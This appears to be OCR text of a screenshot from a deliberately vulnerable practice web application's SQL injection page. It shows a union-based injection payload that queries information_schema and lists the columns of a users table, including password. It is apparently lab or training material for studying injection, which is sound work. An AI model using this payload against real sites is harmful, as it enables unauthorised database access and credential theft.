 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, column_name  from information_schema.columns where table_name  ='users' #
First name:
Surname: user_id
ID: ' union select null, column_name  from information_schema.columns where table_name  ='users' #
First name:
Surname: first_name
ID: ' union select null, column_name  from information_schema.columns where table_name  ='users' #
First name:
Surname: last_name
ID: ' union select null, column_name  from information_schema.columns where table_name  ='users' #
First name:
Surname: user
ID: ' union select null, column_name  from information_schema.columns where table_name  ='users' #
First name:
Surname: password
ID: ' union select null, column_name  from information_schema.columns where table_name  ='users' #
First name:
Surname: avatar